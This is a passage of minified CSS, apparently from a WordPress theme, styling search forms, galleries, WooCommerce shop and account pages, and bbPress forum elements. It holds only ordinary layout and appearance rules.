input[type=submit]{max-width:none}@media all and (min-width:34.375em){.main .search-form-container input[type=search]{width:70%!important;margin-bottom:0}.main .search-form-container input[type=submit]{width:calc(30% - 6px)}}.search .archive-header .post-title{margin-bottom:24px}.search .search-bottom{padding-bottom:3em}.search .search-bottom p{margin-bottom:1.5em}.search .sticky-status{display:none}@media all and (min-width:34.375em){.search .archive-header h1{font-size:1.75em;line-height:1.321}}.singular-attachment .entry .attachment{text-align:center}.singular-attachment .entry .further-reading p{margin:0}.singular-attachment .attachment-container img{display:block}.gallery{margin:2.25em auto}.gallery-item{display:inline-block;padding:.75em;text-align:center;vertical-align:top;width:100%;margin:0}.gallery-item img{max-width:100%;max-height:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#5c6066;display:block;font-family:Lato,sans-serif;font-size:12px;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.tiled-gallery{margin:2.25em auto!important}.tiled-gallery .gallery-row{margin:0 auto}.woocommerce .entry{padding:1.5em 7.4074%;background:#fff}.woocommerce a{border-bottom:none}.woocommerce .product .quantity .qty{width:50px!important;font-size:16px!important;padding:11px 6px 11px 12px!important}.woocommerce .product .single_add_to_cart_button{line-height:1.5;padding:12px 24px}.woocommerce .product_meta a,.woocommerce .woocommerce-review-link{text-decoration:underline}.woocommerce .related h2,.woocommerce .upsells h2,.woocommerce .woocommerce-Reviews-title{margin-bottom:24px}.woocommerce .comment-reply-title{display:block;margin-bottom:12px;color:#27292B;font-weight:700}.woocommerce .comment-respond{box-shadow:none}.woocommerce .price,.woocommerce .woocommerce-loop-product__title{padding-right:8px!important;padding-left:8px!important}.woocommerce .add_to_cart_button{display:block!important;text-align:center;border-radius:0 0 3px 3px!important}.woocommerce .added_to_cart{display:block!important;text-align:center}.woocommerce-cart td,.woocommerce-cart th,.woocommerce-checkout td,.woocommerce-checkout th,.woocommerce-page td,.woocommerce-page th{border:none}.woocommerce-cart h2,.woocommerce-cart h3,.woocommerce-checkout h2,.woocommerce-checkout h3,.woocommerce-page h2,.woocommerce-page h3{margin-bottom:24px}.woocommerce-cart .quantity input{width:50px!important;font-size:14px!important;padding:8px 4px!important}.woocommerce-cart .coupon input{max-width:none!important;width:49%!important;padding:10px 12px}.woocommerce-cart .coupon input[type=text]{font-size:14px!important;padding:7px 12px 8px!important}.woocommerce-cart table.shop_table td.product-name{padding:24px 12px}.woocommerce-cart table.shop_table .actions{padding:12px}.woocommerce-cart .post-content .checkout-button,.woocommerce-cart .post-content a.remove{text-decoration:none}.woocommerce-checkout input{max-width:none}.woocommerce-checkout .required{text-decoration:none}.woocommerce-checkout #customer_details{margin-bottom:24px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:auto;float:none}.woocommerce .col-2{margin-top:1.5em}.woocommerce-account .woocommerce{position:relative;border:solid 1px #F0F1F2;border-radius:6px;min-height:260px}.woocommerce-account .woocommerce-MyAccount-navigation{background:#F0F1F2;padding:1.5em}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation li{margin-bottom:12px}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-navigation li a{text-decoration:none;font-weight:800}.woocommerce-account .woocommerce-MyAccount-navigation li a:active,.woocommerce-account .woocommerce-MyAccount-navigation li a:focus,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover{text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-content{padding:1.5em}.woocommerce-account .woocommerce-MyAccount-content>p:first-child{margin-top:0}.woocommerce-account .woocommerce-MyAccount-content fieldset{margin:1.5em 0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .button{margin-top:18px}.woocommerce-account .woocommerce-MyAccount-content .button{text-decoration:none}.woocommerce-account .woocommerce-message{z-index:9;box-shadow:0 2px 8px 0 rgba(0,0,0,.2);top:-26px}.woocommerce-account .col-2.woocommerce-Address{margin-top:1.5em}.woocommerce form .form-row .required{text-decoration:none}@media all and (min-width:34.375em){.woocommerce .entry{box-shadow:0 0 2px 0 rgba(39,43,47,.1)}}@media all and (min-width:769px){.woocommerce-account .woocommerce-MyAccount-navigation{position:absolute;top:0;left:0;height:100%}.woocommerce-account .col-2.woocommerce-Address{margin-top:0}}@media all and (min-width:59.375em){.woocommerce{padding:0}.woocommerce .entry{padding:1.5em 13.63197%}}@media all and (min-width:71.875em){.woocommerce .entry{padding:1.5em 9.999%}}.bbpress .main{padding-right:5.555%}.bbpress .entry{padding:1.5em 2.25em;background:#fff;box-shadow:0 0 2px 0 rgba(58,58,58,.2)}.bbpress .entry article{padding:0;box-shadow:none}div.bbp-breadcrumb{display:inline-block;float:none}#subscription-toggle{font-weight:400;margin-left:6px;text-decoration:underline}.bbp-reply-header a.bbp-reply-permalink,span.bbp-admin-links,span.bbp-admin-links a{color:#5c6066}#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar{margin:0 0 -3px;display:inline-block}.bbp-form textarea{max-width:none}#bbpress-forums p.bbp-topic-meta img.avatar{border-radius:50%;border:none;margin-right:4px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border-radius:50%}